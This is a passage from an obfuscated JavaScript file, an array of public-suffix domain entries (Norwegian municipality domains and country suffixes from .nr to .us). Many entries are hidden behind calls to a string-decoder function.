vuoatna.no',_0x520889(0x1cfc),'gildeskål.no','giske.no',_0x520889(0x1657),_0x520889(0x581),_0x520889(0x6dc),'gjesdal.no','gjovik.no','gjøvik.no',_0x520889(0x5a8),'gol.no',_0x520889(0x14bc),'grane.no','granvin.no',_0x520889(0x376),_0x520889(0x2b6),_0x520889(0x1966),_0x520889(0x79a),_0x520889(0x137c),_0x520889(0xd53),_0x520889(0x4b0),'hå.no','habmer.no',_0x520889(0x1309),_0x520889(0x1873),'hægebostad.no',_0x520889(0x1d85),_0x520889(0x1940),_0x520889(0x1b6f),_0x520889(0xa01),'hamaroy.no',_0x520889(0xa92),_0x520889(0xe26),_0x520889(0x617),'hapmir.no',_0x520889(0xa7b),'haram.no',_0x520889(0x19f2),_0x520889(0x10b4),'hasvik.no',_0x520889(0x1a09),_0x520889(0x943),'os.hedmark.no',_0x520889(0x1c23),_0x520889(0xc13),_0x520889(0xa8c),_0x520889(0x11ef),_0x520889(0x18d6),_0x520889(0x18de),_0x520889(0x955),_0x520889(0xa93),'hobol.no',_0x520889(0x326),_0x520889(0xcf0),'hol.no',_0x520889(0xc2e),'holmestrand.no',_0x520889(0x1120),_0x520889(0xa4c),'os.hordaland.no',_0x520889(0x19c6),_0x520889(0x17ed),_0x520889(0x12e5),_0x520889(0x1ac6),'hoylandet.no','høylandet.no',_0x520889(0x2a5),_0x520889(0x126c),_0x520889(0x19f6),_0x520889(0xe93),_0x520889(0x138e),_0x520889(0x307),'inderøy.no','iveland.no',_0x520889(0x815),_0x520889(0x6bf),'jolster.no',_0x520889(0x1ee4),'jondal.no',_0x520889(0xafb),'kåfjord.no',_0x520889(0x3f9),_0x520889(0x13f6),_0x520889(0x1b80),'karlsoy.no',_0x520889(0x1c5c),'karmøy.no','kautokeino.no',_0x520889(0xe3d),_0x520889(0x41d),_0x520889(0xcea),_0x520889(0x21b),_0x520889(0xa94),_0x520889(0x66e),'kråanghke.no',_0x520889(0xb91),_0x520889(0xce8),_0x520889(0x1a04),_0x520889(0x194f),'krodsherad.no',_0x520889(0x1f6d),_0x520889(0xf93),_0x520889(0x1604),_0x520889(0x1978),'kvalsund.no',_0x520889(0x167a),_0x520889(0x68a),_0x520889(0x1b68),_0x520889(0xd50),_0x520889(0xbe2),_0x520889(0x1d77),_0x520889(0x15f2),_0x520889(0xac0),'lærdal.no',_0x520889(0x57c),_0x520889(0xa73),'lardal.no',_0x520889(0x1c1a),_0x520889(0xb16),_0x520889(0x38f),'leangaviika.no','leaŋgaviika.no',_0x520889(0x1155),_0x520889(0x1dce),'leirfjord.no',_0x520889(0x308),_0x520889(0x92b),_0x520889(0x703),_0x520889(0x1e4b),_0x520889(0x30c),'levanger.no','lier.no',_0x520889(0xcf1),_0x520889(0x6ba),_0x520889(0xa03),_0x520889(0xdf1),'lindås.no',_0x520889(0xb7f),_0x520889(0x126a),_0x520889(0x694),_0x520889(0x1bbe),_0x520889(0x1e36),_0x520889(0xdb4),_0x520889(0x357),_0x520889(0xb01),_0x520889(0x562),_0x520889(0x10dc),_0x520889(0x15b2),'lund.no',_0x520889(0x968),_0x520889(0x1746),_0x520889(0xee8),_0x520889(0x850),_0x520889(0x3a2),'lyngen.no',_0x520889(0xeb7),_0x520889(0x1c10),'malselv.no','målselv.no',_0x520889(0x1276),_0x520889(0x1e35),_0x520889(0x1d4e),_0x520889(0x1ae5),_0x520889(0x2e1),_0x520889(0x1f49),_0x520889(0x670),_0x520889(0xb5c),'mátta-várjjat.no','meland.no',_0x520889(0x168c),_0x520889(0x42f),'meloy.no',_0x520889(0x444),_0x520889(0x1a60),'meråker.no',_0x520889(0xe4d),_0x520889(0x178c),_0x520889(0x143c),'moåreke.no',_0x520889(0x1c59),'modum.no',_0x520889(0x1562),_0x520889(0xbd4),_0x520889(0xff6),_0x520889(0x183f),_0x520889(0x2fa),'moskenes.no',_0x520889(0x15a7),_0x520889(0x1ea1),_0x520889(0x18d9),_0x520889(0x1ab3),_0x520889(0x1f76),_0x520889(0xa1b),_0x520889(0x1654),_0x520889(0xb18),'namsos.no',_0x520889(0x1e60),_0x520889(0x3bc),_0x520889(0x1a9a),_0x520889(0x1bd8),'narvik.no',_0x520889(0x1a06),_0x520889(0xbb0),_0x520889(0x19b2),'nedre-eiker.no','nesna.no',_0x520889(0x1e45),_0x520889(0x9a8),_0x520889(0x1019),'nissedal.no',_0x520889(0x489),_0x520889(0x90e),_0x520889(0x1452),_0x520889(0x14b9),'norddal.no',_0x520889(0x1a24),_0x520889(0xe45),_0x520889(0x1ca3),'heroy.nordland.no',_0x520889(0xf0c),_0x520889(0xa64),_0x520889(0xd4e),_0x520889(0x8c2),_0x520889(0xcad),_0x520889(0x894),_0x520889(0x189e),_0x520889(0x666),_0x520889(0x1d10),'øksnes.no',_0x520889(0x8ea),_0x520889(0x1c84),_0x520889(0x1d79),_0x520889(0x353),_0x520889(0x502),_0x520889(0x2df),_0x520889(0x1f55),'orskog.no',_0x520889(0x184a),_0x520889(0x1cc4),_0x520889(0x7d8),_0x520889(0x52c),_0x520889(0x65e),'osterøy.no','valer.ostfold.no',_0x520889(0x1a8d),_0x520889(0x1529),_0x520889(0x337),'overhalla.no',_0x520889(0xdb7),_0x520889(0xa02),'oyer.no',_0x520889(0xdec),_0x520889(0xf0d),_0x520889(0x136a),'oystre-slidre.no',_0x520889(0x13a8),_0x520889(0x1819),_0x520889(0x19c0),_0x520889(0x1eba),_0x520889(0x1f7c),_0x520889(0x202),_0x520889(0x6b5),'radoy.no',_0x520889(0x153e),'rælingen.no',_0x520889(0x154b),_0x520889(0x588),_0x520889(0x570),_0x520889(0x1be6),_0x520889(0x1d6d),_0x520889(0x155c),_0x520889(0x89f),_0x520889(0x1c99),_0x520889(0x1f73),_0x520889(0x177a),'rennebu.no',_0x520889(0x15d2),'rennesøy.no',_0x520889(0x124c),'ringebu.no',_0x520889(0x680),_0x520889(0x1004),_0x520889(0x114b),_0x520889(0xf74),_0x520889(0x1e95),_0x520889(0x674),_0x520889(0x961),'rødøy.no',_0x520889(0xbc9),'romsa.no',_0x520889(0x17eb),_0x520889(0x1e26),_0x520889(0x1180),_0x520889(0x7e2),_0x520889(0x3cd),'røst.no',_0x520889(0xba3),'røyken.no','royrvik.no','røyrvik.no',_0x520889(0x1578),_0x520889(0x1541),_0x520889(0x1cc1),'salat.no',_0x520889(0x12fa),_0x520889(0xf18),_0x520889(0x464),'samnanger.no',_0x520889(0x18f0),'sandnes.no',_0x520889(0xf5c),_0x520889(0x17c7),_0x520889(0x763),_0x520889(0x105d),_0x520889(0x2ef),_0x520889(0xd05),_0x520889(0x400),'selje.no',_0x520889(0x5be),_0x520889(0x6cc),'sigdal.no',_0x520889(0x14bf),'sirdal.no',_0x520889(0x10a9),_0x520889(0x1eb9),_0x520889(0xdd9),_0x520889(0x1b08),_0x520889(0x233),_0x520889(0x1076),_0x520889(0x1ab1),'skien.no','skierva.no',_0x520889(0xe2b),_0x520889(0x272),'skjak.no','skjåk.no',_0x520889(0x1bd1),_0x520889(0x1d0a),_0x520889(0x424),_0x520889(0x15a4),_0x520889(0x18fa),_0x520889(0x8b9),_0x520889(0xd9b),_0x520889(0x6bd),_0x520889(0x1458),'snillfjord.no','snoasa.no',_0x520889(0xe8d),'sogne.no',_0x520889(0x6d6),'sokndal.no',_0x520889(0x10f4),'solund.no',_0x520889(0xdb1),_0x520889(0x39b),_0x520889(0x1647),_0x520889(0x150a),_0x520889(0xbd0),_0x520889(0x4c7),_0x520889(0x26c),_0x520889(0x10db),'sør-fron.no',_0x520889(0x1da5),_0x520889(0x1aa8),'sor-varanger.no',_0x520889(0x92c),_0x520889(0xf29),_0x520889(0x1b07),_0x520889(0x1719),_0x520889(0x1187),'sortland.no',_0x520889(0x1249),_0x520889(0x727),'spydeberg.no','stange.no',_0x520889(0xe97),_0x520889(0xcbc),_0x520889(0x32c),_0x520889(0x1209),_0x520889(0x167b),_0x520889(0x10f5),'stor-elvdal.no',_0x520889(0x75e),_0x520889(0xa91),_0x520889(0x1031),_0x520889(0x19af),_0x520889(0xcf4),_0x520889(0x1cad),_0x520889(0xeff),_0x520889(0x116f),_0x520889(0x6c3),_0x520889(0x19eb),_0x520889(0x1d45),'sveio.no',_0x520889(0x15fc),_0x520889(0x30e),_0x520889(0x181c),_0x520889(0x589),_0x520889(0xf60),_0x520889(0x1ebc),'tingvoll.no',_0x520889(0x1e4d),_0x520889(0xb5a),_0x520889(0x105c),_0x520889(0x1bc6),_0x520889(0x1b9e),_0x520889(0x6fc),_0x520889(0xb1e),'tønsberg.no','torsken.no',_0x520889(0xd89),'trana.no',_0x520889(0x1b42),_0x520889(0x69f),'troandin.no',_0x520889(0x5cc),_0x520889(0x1f43),_0x520889(0x87c),_0x520889(0xb96),_0x520889(0x277),_0x520889(0xcf3),_0x520889(0x2e3),_0x520889(0x531),_0x520889(0x17f5),_0x520889(0xe08),_0x520889(0x2d1),_0x520889(0x5f2),_0x520889(0x99d),_0x520889(0xab2),_0x520889(0x19b8),_0x520889(0x1f05),'ulvik.no',_0x520889(0x1083),_0x520889(0x1a86),_0x520889(0x1e5e),_0x520889(0x15af),_0x520889(0x1df1),_0x520889(0xd97),_0x520889(0x13d5),_0x520889(0xe22),'vågå.no',_0x520889(0x15cc),_0x520889(0xd7e),_0x520889(0xab1),_0x520889(0x1f27),_0x520889(0x1561),_0x520889(0x16d1),_0x520889(0x1291),_0x520889(0x143f),'vardo.no',_0x520889(0xcef),_0x520889(0x1d24),'várggát.no','varoy.no','vefsn.no','vega.no',_0x520889(0x1577),_0x520889(0xf4d),_0x520889(0x495),_0x520889(0x183b),'verran.no',_0x520889(0x1321),_0x520889(0xea9),_0x520889(0x9e2),'vestre-slidre.no',_0x520889(0x448),_0x520889(0x2a6),'vestvågøy.no',_0x520889(0x735),_0x520889(0x908),_0x520889(0x772),'vindafjord.no',_0x520889(0x522),'volda.no','voss.no',_0x520889(0x12be),'nr',_0x520889(0x19d7),_0x520889(0xe8e),_0x520889(0x13de),'gov.nr',_0x520889(0x2d2),_0x520889(0x1b7f),_0x520889(0x456),'nu','nz',_0x520889(0xadc),'co.nz','cri.nz','geek.nz',_0x520889(0x94f),_0x520889(0x3dc),_0x520889(0x1cd3),_0x520889(0xc79),_0x520889(0xf54),'maori.nz',_0x520889(0x87e),'mil.nz',_0x520889(0x1127),_0x520889(0x23b),_0x520889(0x1179),_0x520889(0x1f14),'om',_0x520889(0x1a59),_0x520889(0xeee),_0x520889(0x1811),'gov.om',_0x520889(0x1985),'museum.om',_0x520889(0xe7d),'org.om',_0x520889(0x11f8),_0x520889(0x5a9),_0x520889(0x12d0),'pa',_0x520889(0x1bc9),_0x520889(0xd6c),_0x520889(0x162b),'edu.pa',_0x520889(0xd10),'ing.pa',_0x520889(0xe10),'net.pa',_0x520889(0xf2b),_0x520889(0x2dd),_0x520889(0x12bc),'pe',_0x520889(0x847),_0x520889(0x1ea8),'gob.pe',_0x520889(0x1842),_0x520889(0x1000),_0x520889(0x1a5a),_0x520889(0x1c2),'pf',_0x520889(0x9ba),'edu.pf',_0x520889(0x172e),'*.pg','ph',_0x520889(0xf7f),_0x520889(0x11c8),_0x520889(0x1235),_0x520889(0x1e77),_0x520889(0xf41),_0x520889(0x1022),_0x520889(0x60b),_0x520889(0x1670),'pk',_0x520889(0x372),'biz.pk',_0x520889(0x40a),_0x520889(0xb06),_0x520889(0x1e27),_0x520889(0x665),'gob.pk',_0x520889(0x1705),_0x520889(0x1ee7),'gon.pk',_0x520889(0x977),_0x520889(0xcab),'gov.pk',_0x520889(0x215),_0x520889(0x5fa),_0x520889(0x8bc),'pl',_0x520889(0x20f),_0x520889(0x1110),_0x520889(0x1da8),_0x520889(0xf34),_0x520889(0xe81),_0x520889(0x1f5f),_0x520889(0x1278),_0x520889(0x1642),'edu.pl',_0x520889(0x4a4),_0x520889(0x16dc),_0x520889(0x14e9),'mail.pl',_0x520889(0x1377),_0x520889(0xfd3),'mil.pl',_0x520889(0x11b9),_0x520889(0x1c6b),_0x520889(0x14cc),_0x520889(0x7c2),_0x520889(0x621),_0x520889(0xca6),_0x520889(0x1d51),_0x520889(0xbfd),_0x520889(0x13e8),_0x520889(0xb10),'sos.pl',_0x520889(0x1542),_0x520889(0x1816),_0x520889(0x1a28),'tourism.pl',_0x520889(0x1005),_0x520889(0x1ea5),_0x520889(0x58a),_0x520889(0x10f8),'griw.gov.pl','ic.gov.pl',_0x520889(0xf5f),_0x520889(0x11c2),'konsulat.gov.pl',_0x520889(0x3c9),_0x520889(0x173b),_0x520889(0x16ce),_0x520889(0x1f60),'mw.gov.pl','oia.gov.pl','oirm.gov.pl',_0x520889(0x1191),_0x520889(0x159f),_0x520889(0x49e),_0x520889(0x1607),_0x520889(0x76d),_0x520889(0x28e),'piw.gov.pl',_0x520889(0xcfe),_0x520889(0x173c),'psp.gov.pl','psse.gov.pl','pup.gov.pl','rzgw.gov.pl',_0x520889(0x1b7e),_0x520889(0x2b8),'sko.gov.pl',_0x520889(0x420),'sr.gov.pl',_0x520889(0x1d94),'ug.gov.pl',_0x520889(0x651),_0x520889(0x744),_0x520889(0x1513),_0x520889(0xbcb),_0x520889(0x1a69),'us.gov.pl',_0x520889(0x13e0),'uzs.gov.pl','wif.gov.pl','wiih.gov.pl',_0x520889(0x9ed),_0x520889(0x13f2),_0x520889(0xfdc),_0x520889(0x154c),'wkz.gov.pl',_0x520889(0x142d),_0x520889(0xbc6),'wsse.gov.pl',_0x520889(0x93d),_0x520889(0xbed),_0x520889(0x1f32),'zpisdn.gov.pl',_0x520889(0x1c9b),'babia-gora.pl',_0x520889(0x8f7),_0x520889(0x1199),_0x520889(0x5c5),_0x520889(0xcc8),'bielawa.pl','bieszczady.pl','boleslawiec.pl',_0x520889(0x198a),_0x520889(0x1638),_0x520889(0x1f0b),'czeladz.pl',_0x520889(0xa6d),_0x520889(0x1a35),_0x520889(0xa81),_0x520889(0x1ae9),_0x520889(0x1ef1),_0x520889(0x312),_0x520889(0x586),_0x520889(0x175e),_0x520889(0x240),_0x520889(0x1f21),_0x520889(0x295),'jgora.pl',_0x520889(0x7a3),'karpacz.pl',_0x520889(0xb95),'kaszuby.pl',_0x520889(0x33b),_0x520889(0x1700),'kepno.pl',_0x520889(0x1876),_0x520889(0x1e2d),'kobierzyce.pl',_0x520889(0xb2d),_0x520889(0x126b),'konskowola.pl',_0x520889(0x5f0),_0x520889(0x20a),'lebork.pl',_0x520889(0xf66),_0x520889(0x1bb5),_0x520889(0x1dfb),_0x520889(0x1e2a),_0x520889(0x16f7),'lubin.pl',_0x520889(0xf08),_0x520889(0x157e),_0x520889(0x1a84),_0x520889(0x1df3),_0x520889(0x1600),_0x520889(0x1e3),_0x520889(0x5cb),_0x520889(0x469),'naklo.pl',_0x520889(0x1ea0),_0x520889(0x1f4c),_0x520889(0x4b4),_0x520889(0x1ce0),'olkusz.pl','olsztyn.pl','opoczno.pl',_0x520889(0xa28),'ostroda.pl',_0x520889(0x1018),_0x520889(0x530),_0x520889(0x146f),'pila.pl',_0x520889(0x1548),_0x520889(0x480),_0x520889(0xf8f),_0x520889(0x1abb),_0x520889(0x1ca5),_0x520889(0x10ba),_0x520889(0x1855),'pruszkow.pl',_0x520889(0x181d),_0x520889(0x1a0f),_0x520889(0x100e),_0x520889(0x130e),'rybnik.pl',_0x520889(0x1d83),_0x520889(0x173a),'sejny.pl',_0x520889(0x1017),'slask.pl',_0x520889(0x187a),_0x520889(0x1c98),_0x520889(0xa16),_0x520889(0x16e9),_0x520889(0x663),_0x520889(0x1c48),_0x520889(0x56e),_0x520889(0xb57),_0x520889(0xeaa),'szczecin.pl',_0x520889(0x182d),_0x520889(0x394),_0x520889(0x46a),_0x520889(0x4d1),_0x520889(0x1678),_0x520889(0x1d2a),'walbrzych.pl',_0x520889(0x15e7),'warszawa.pl',_0x520889(0x930),'wegrow.pl',_0x520889(0x8f8),'wlocl.pl','wloclawek.pl','wodzislaw.pl','wolomin.pl',_0x520889(0xf2f),_0x520889(0x10a7),_0x520889(0x61d),_0x520889(0x14cd),_0x520889(0x1f7),'zgorzelec.pl','pm','pn',_0x520889(0x1a41),_0x520889(0xf98),_0x520889(0x1424),'net.pn','org.pn',_0x520889(0x1c36),'pr','biz.pr',_0x520889(0x12e7),_0x520889(0x1a7f),_0x520889(0x626),_0x520889(0x63f),_0x520889(0x1274),_0x520889(0x1aad),_0x520889(0xd11),_0x520889(0x1379),_0x520889(0x57d),_0x520889(0xa12),_0x520889(0x1bce),_0x520889(0x168e),_0x520889(0x6ac),_0x520889(0x1049),_0x520889(0xf89),_0x520889(0x1eb6),_0x520889(0x379),_0x520889(0xf82),_0x520889(0x158b),_0x520889(0x1a8a),_0x520889(0x492),_0x520889(0x15aa),_0x520889(0x1013),_0x520889(0xe62),'ps',_0x520889(0x1dbb),'edu.ps',_0x520889(0x1bf1),_0x520889(0x1dc8),_0x520889(0x857),_0x520889(0x57a),_0x520889(0x631),'pt','com.pt',_0x520889(0x1992),_0x520889(0x3ca),'int.pt',_0x520889(0x1c88),_0x520889(0x1345),_0x520889(0x1283),_0x520889(0xac9),'pw','belau.pw','co.pw',_0x520889(0xc33),_0x520889(0x1491),_0x520889(0x1579),'py',_0x520889(0x1b77),'coop.py',_0x520889(0x476),_0x520889(0x12e8),_0x520889(0xe51),'net.py',_0x520889(0x18a2),'qa',_0x520889(0x1f64),_0x520889(0xb4f),_0x520889(0x1482),'mil.qa',_0x520889(0x14f5),_0x520889(0x152e),_0x520889(0x1148),_0x520889(0x1688),'re',_0x520889(0x623),_0x520889(0x192e),'ro',_0x520889(0x19c2),_0x520889(0xe5c),_0x520889(0x9b5),'info.ro',_0x520889(0x191f),_0x520889(0x8a4),'org.ro',_0x520889(0x1af5),_0x520889(0x1eb4),_0x520889(0x1a27),_0x520889(0x19a1),'rs',_0x520889(0x109f),'co.rs',_0x520889(0x1a4d),_0x520889(0xcc1),_0x520889(0x116d),'org.rs','ru','rw',_0x520889(0x1f34),_0x520889(0x1f48),_0x520889(0x17b5),_0x520889(0xb04),_0x520889(0x1d4a),_0x520889(0x1197),_0x520889(0x597),'sa',_0x520889(0xc64),_0x520889(0xc07),_0x520889(0x412),'med.sa','net.sa',_0x520889(0x179d),_0x520889(0x5b1),'sch.sa','sb',_0x520889(0x222),'edu.sb',_0x520889(0xb4e),'net.sb',_0x520889(0xae9),'sc',_0x520889(0xba1),_0x520889(0x6dd),'gov.sc',_0x520889(0x1364),_0x520889(0x1f66),'sd',_0x520889(0x12a0),_0x520889(0xc70),_0x520889(0x5d8),_0x520889(0x9c0),_0x520889(0x6c7),'net.sd',_0x520889(0x1a75),_0x520889(0x1e97),'se',_0x520889(0xe0e),_0x520889(0x46f),_0x520889(0x164d),_0x520889(0x981),_0x520889(0x165e),_0x520889(0x1b3e),_0x520889(0x1dbe),'e.se',_0x520889(0x1c74),_0x520889(0x88e),_0x520889(0x1af3),_0x520889(0x1d4c),_0x520889(0x31c),_0x520889(0xf2e),_0x520889(0x1b90),'k.se',_0x520889(0x1cd2),'kommunalforbund.se',_0x520889(0xd46),_0x520889(0x19ec),'lanbib.se',_0x520889(0xbda),_0x520889(0xf76),_0x520889(0x187b),_0x520889(0x952),_0x520889(0xb3e),_0x520889(0x19f3),_0x520889(0x6f7),_0x520889(0xf4e),'press.se',_0x520889(0x1bb6),_0x520889(0x3d9),_0x520889(0xe80),_0x520889(0x1b3f),'u.se',_0x520889(0x1e6a),_0x520889(0x1539),_0x520889(0x2db),_0x520889(0x49c),'sg',_0x520889(0x1d0e),_0x520889(0xb24),_0x520889(0xfcd),_0x520889(0x1b18),'org.sg','sh','com.sh',_0x520889(0x37a),_0x520889(0x9cd),'net.sh',_0x520889(0x644),'si','sj','sk','sl',_0x520889(0x14e7),_0x520889(0x1ab0),'gov.sl',_0x520889(0x3fe),'org.sl','sm','sn','art.sn',_0x520889(0xee4),_0x520889(0x37e),'gouv.sn',_0x520889(0x1186),_0x520889(0x974),_0x520889(0x655),'so','com.so',_0x520889(0x180d),_0x520889(0xca1),_0x520889(0x7d1),_0x520889(0xaba),_0x520889(0xe33),'sr','ss',_0x520889(0x628),_0x520889(0x927),'com.ss','edu.ss',_0x520889(0x4a1),_0x520889(0x1b02),_0x520889(0x41e),_0x520889(0x7e8),_0x520889(0xdae),'st',_0x520889(0x5eb),_0x520889(0x18e6),'consulado.st',_0x520889(0xa06),_0x520889(0xa26),_0x520889(0x1141),_0x520889(0x17c3),'org.st',_0x520889(0xd5e),_0x520889(0x14e6),_0x520889(0x18b8),'su','sv',_0x520889(0x1721),_0x520889(0x10de),_0x520889(0x129d),'org.sv',_0x520889(0x1ee0),'sx',_0x520889(0xa87),'sy',_0x520889(0x1f56),'edu.sy',_0x520889(0x498),_0x520889(0x8e7),'net.sy',_0x520889(0x576),'sz',_0x520889(0x1ddb),_0x520889(0xebb),_0x520889(0x1a3f),'tc','td',_0x520889(0x487),'tf','tg','th','ac.th','co.th',_0x520889(0xa08),_0x520889(0x69e),_0x520889(0xdc9),'net.th',_0x520889(0x6ca),'tj',_0x520889(0x1ade),'biz.tj',_0x520889(0xb8a),_0x520889(0xd2c),_0x520889(0x10bb),_0x520889(0xdc8),_0x520889(0x10f1),_0x520889(0x1907),'mil.tj',_0x520889(0x1a23),'net.tj',_0x520889(0x317),_0x520889(0x12ef),_0x520889(0xf1d),_0x520889(0x11fb),'tk','tl',_0x520889(0x1fa),'tm',_0x520889(0x2c0),_0x520889(0x16b2),_0x520889(0x1500),_0x520889(0x2c4),_0x520889(0x15cb),_0x520889(0x5e6),'nom.tm',_0x520889(0xaa1),'tn',_0x520889(0xf92),'ens.tn',_0x520889(0x101a),_0x520889(0x1611),_0x520889(0xba4),'info.tn',_0x520889(0x1436),_0x520889(0x15eb),_0x520889(0x136c),'net.tn','org.tn','perso.tn',_0x520889(0x6f5),'to','com.to',_0x520889(0x1677),_0x520889(0x15df),_0x520889(0xd71),'net.to',_0x520889(0x1dca),'tr',_0x520889(0xcb8),_0x520889(0xfeb),_0x520889(0x1c20),'biz.tr',_0x520889(0x9d6),_0x520889(0x369),_0x520889(0xd60),_0x520889(0x14e8),_0x520889(0x3f1),_0x520889(0x1ba1),_0x520889(0x1eb5),_0x520889(0x237),'mil.tr',_0x520889(0x922),_0x520889(0x11ff),'org.tr',_0x520889(0x6c8),_0x520889(0x1ac8),_0x520889(0xd61),_0x520889(0xdc7),'web.tr',_0x520889(0x53a),'gov.nc.tr','tt',_0x520889(0xa6a),_0x520889(0x11af),'com.tt',_0x520889(0x1450),'gov.tt',_0x520889(0xe13),_0x520889(0x94b),_0x520889(0x14bd),'net.tt',_0x520889(0x19bb),_0x520889(0x120f),'tv','tw',_0x520889(0x1aaa),_0x520889(0x1679),_0x520889(0x1df7),'edu.tw',_0x520889(0x442),_0x520889(0xcd6),_0x520889(0xa0b),_0x520889(0x2d9),'net.tw',_0x520889(0x7a0),'tz',_0x520889(0xab8),_0x520889(0x1c0a),_0x520889(0x1b09),_0x520889(0xc71),_0x520889(0x1dec),_0x520889(0x102a),_0x520889(0x734),'mobi.tz',_0x520889(0x102f),_0x520889(0x16c5),_0x520889(0xaaf),'tv.tz','ua',_0x520889(0x671),_0x520889(0x174e),_0x520889(0x1c6c),'in.ua',_0x520889(0x1dd5),_0x520889(0x188d),_0x520889(0x1e58),_0x520889(0x807),'chernigov.ua',_0x520889(0x1cf),'chernivtsi.ua',_0x520889(0xaeb),_0x520889(0x1ed7),_0x520889(0xc8f),_0x520889(0x8ec),_0x520889(0xb64),_0x520889(0x1c1d),_0x520889(0x1184),_0x520889(0x378),'dnipropetrovsk.ua',_0x520889(0x1e1f),_0x520889(0x8c3),_0x520889(0x1b76),_0x520889(0x1d3f),_0x520889(0xa86),_0x520889(0x1e4a),_0x520889(0x1242),_0x520889(0x1298),'khmelnitskiy.ua','khmelnytskyi.ua',_0x520889(0x185c),'kirovograd.ua',_0x520889(0x1bbd),_0x520889(0x945),'kropyvnytskyi.ua',_0x520889(0x1e0d),_0x520889(0x1e6e),_0x520889(0x3b9),_0x520889(0xaa3),_0x520889(0x1f3f),'lt.ua',_0x520889(0x171c),_0x520889(0x1a7a),'lutsk.ua',_0x520889(0x19e4),_0x520889(0x178d),_0x520889(0x13c8),_0x520889(0x7ab),_0x520889(0xe5e),_0x520889(0x18a4),_0x520889(0x17d0),_0x520889(0x139b),'pl.ua',_0x520889(0x1d38),_0x520889(0x1499),_0x520889(0xd64),'rv.ua','sb.ua',_0x520889(0x197a),'sevastopol.ua','sm.ua',_0x520889(0x1e94),'te.ua',_0x520889(0x1412),_0x520889(0x68f),'uzhgorod.ua','uzhhorod.ua',_0x520889(0x98c),'vinnytsia.ua','vn.ua',_0x520889(0x1a92),_0x520889(0x9d5),_0x520889(0x1183),_0x520889(0x1ac0),_0x520889(0x1622),_0x520889(0xfef),_0x520889(0x1f39),_0x520889(0xdf7),'zt.ua','ug','ac.ug',_0x520889(0x1134),_0x520889(0x104d),_0x520889(0xd6d),_0x520889(0x1457),_0x520889(0x1f87),'org.ug','sc.ug','uk',_0x520889(0x9a6),'co.uk',_0x520889(0x53c),'ltd.uk',_0x520889(0x137d),_0x520889(0xc11),'nhs.uk',_0x520889(0x1f77),_0x520889(0x19dc),_0x520889(0x7e7),'*.sch.uk','us',_0x520889(0x17ba),_0x520889(0x1d35),_0x520889(0x1692),_0x520889(0x1bb3),'nsn.us',_0x520889(0x1a96),'al.us',_0x520889(0x244),'as.us',_0x520889(0x1a81),_0x520889(0x155e),_0x520889(0x24c),_0x520889(0x1ab9),_0x520889(0x15cd),_0x520889(0x1d64),_0x520889(0x80d),_0x520889(0x1bba),_0x520889(0x1ec2),'hi.us',_0x520889(0x440),_0x520889(0x743),_0x520889(0x10fe),_0x520889(0x172c),_0x520889(0x10b3),'ky.us','la.us','ma.us','md.us',_0x520889(0x165f),_0x520889(0x1ef5),_0x520889(0x1d2f),_0x520889(0xb1f),_0x520889(0x732),_0x520889(0x860),'nc.us','nd.us','ne.us',_0x520889(0xe29),'nj.us',_0x520889(0x1888),_0x520889(0xe98),_0x520889(0x828),'oh.us',_0x520889(0xdd2),_0x520889(0x1db8),_0x520889(0xa49),_0x520889(0x3cc),'ri.us','sc.us',_0x520889(0x713),_0x520889(0x1444),_0x520889(0x1a0c),_0x520889(0x390),_0x520889(0x96b),_0x520889(0xe1d),_0x520889(0x1ca4),_0x520889(0xbbb),_0x520889(0xe94),_0x520889(0xc5b),_0x520889(0x1c9c),'k12.ak.us',_0x520889(0x11eb),'k12.ar.us',_0x520889(0x1e02),_0x520889(0x1f6f),_0x520889(0x1d20),_0x520889(0x1f74),_0x520889(0x1401),_0x520889(0xeba),_0x520889(0x1343),'k12.ga.us','k12.gu.us',_0x520889(0x1725),_0x520889(0x1a88),_0x520889(0x9fe),_0x520889(0x1efb),_0x520889(0x3f4),_0x520889(0x141a),_0x520889(0x1318),_0x520889(0x14b7),_0x520889(0x1139),_0x520889(0xcec),'k12.mi.us',_0x520889(0xe55),_0x520889(0x9f8),_0x520889(0x746),_0x520889(0x1803),_0x520889(0x549),_0x520889(0xc84),'k12.nh.us',_0x520889(0x18ff),_0x520889(0x428),_0x520889(0x1473),_0x520889(0xf12),_0x520889(0x163d),_0x520889(0x1a01),'k12.or.us',_0x520889(0x22e),_0x520889(0x171f),'k12.sc.us',_0x520889(0x159d),'k12.tx.us',_0x520889(0x1387),_0x520889(0xbfc),_0x520889(0x1d44),_0x520889(0x1a7e),_0x520889(0x197d),_0x520889(0x6a4),'cc.ak.us',_0x520889(0xb2e),_0x520889(0x1096),'lib.al.us',_0x520889(0x17b6),_0x520889(0x48f),'cc.as.us',_0x520889(0x1f90),_0x520889(0xbeb),'lib.az.us',_0x520889(0x1e0f),_0x520889(0x1863),_0x520889(0x2e5),_0x520889(0x9ff),_0x520889(0xd01),_0x520889(0x1c8f),_0x520889(0xfa7),_0x520889(0x1635),'cc.de.us',_0x520889(0x989),_0x520889(0xf57),_0x520889(0xd87),_0x520889(0x13c3),_0x520889(0xb14),_0x520889(0x1f59),'cc.il.us',_0x520889(0x1372),_0x520889(0x1a85),'cc.ky.us',_0x520889(0x95f),_0x520889(0x73f),_0x520889(0xde5),'cc.me.us',_0x520889(0xf6d),_0x520889(0x1fe),_0x520889(0x3ed),_0x520889(0x5c7),_0x520889(0x319),_0x520889(0x8a2),_0x520889(0x6b2),_0x520889(0x11a8),'cc.nh.us',_0x520889(0x3bd),_0x520889(0x4d6),_0x520889(0x1e04),'cc.ny.us','cc.oh.us',_0x520889(0x51b),_0x520889(0x800),_0x520889(0x1ec),_0x520889(0x39a),'cc.ri.us','cc.sc.us',_0x520889(0x3ff),_0x520889(0x1828),_0x520889(0x76c),_0x520889(0x1d18),_0x520889(0x17d8),_0x520889(0xa79),_0x520889(0xdea),'cc.wa.us',_0x520889(0x1169),_0x520889(0x4c1),'cc.wy.us','k12.wy.us',_0x520889(0x14c8),_0x520889(0xa52),'lib.gu.us',_0x520889(0x8d7),_0x520889(0x125b),_0x520889(0x410),_0x520889(0x282),'lib.in.us',_0x520889(0x17f7),'lib.ky.us',_0x520889(0xce7),_0x520889(0x11ab),_0x520889(0xfc1),_0x520889(0xa97),_0x520889(0x12f6),_0x520889(0x1a67),_0x520889(0xe90),_0x520889(0xae7),_0x520889(0x4e9),_0x520889(0xefc),_0x520889(0x8db),_0x520889(0x1a8e),_0x520889(0xee5),_0x520889(0xb7d),'lib.nm.us',_0x520889(0x1342),_0x520889(0x1912),_0x520889(0x1498),'lib.ok.us',_0x520889(0x5b6),_0x520889(0xd4d),_0x520889(0x5ca),_0x520889(0xc3a),_0x520889(0x70c),'lib.sd.us','lib.tn.us',_0